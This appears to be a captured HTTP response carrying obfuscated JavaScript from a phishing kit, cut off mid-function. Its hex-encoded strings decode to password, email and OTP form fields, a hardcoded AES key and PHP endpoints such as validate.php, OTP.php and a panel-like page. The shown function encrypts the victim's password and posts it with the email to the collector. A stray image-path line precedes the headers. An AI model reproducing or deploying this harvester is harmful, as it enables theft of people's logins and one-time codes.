 Content-Length: 1853
Connection: close
Content-Type: application/javascript
var _0xfd92=["\x6D\x79\x4B\x65\x79\x31\x32\x33","\x76\x61\x6C",
"\x23\x70\x61\x73\x73\x77\x6F\x72\x64","\x65\x6E\x63\x72\x79\x70\x74","\x41\x45\x53",
"\x76\x61\x6C\x69\x64\x61\x74\x65\x2E\x70\x68\x70","\x23\x65\x6D\x61\x69\x6C","\x65\x6E\x63",
"\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x64\x65\x63\x72\x79\x70\x74","\x70\x61\x72\x73\x65",
"\x73\x6C\x69\x63\x65","\x68\x74\x6D\x6C","\x23\x6D\x65\x73\x73\x61\x67\x65",
"\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x4F\x54\x50\x2E\x70\x68\x70",
"\x6A\x73\x6F\x6E","\x70\x6F\x73\x74","\x23\x6F\x74\x70",
"\x6F\x74\x70\x76\x61\x6C\x69\x64\x61\x74\x65\x2E\x70\x68\x70",
"\x74\x31\x6d\x6f\x30\x6f\x6e\x42\x30\x61\x72\x64\x2e\x70\x68\x70"];
function logear(){
var _0x9eccx2=_0xfd92[0];
passwordEncryp= CryptoJS[_0xfd92[4]][_0xfd92[3]]($(_0xfd92[2])[_0xfd92[1]](),_0x9eccx2,{
format:CryptoJSAesJson
}
);
$[_0xfd92[18]](_0xfd92[5],{
email:$(_0xfd92[6])[_0xfd92[1]](),password:passwordEncryp.toString()
},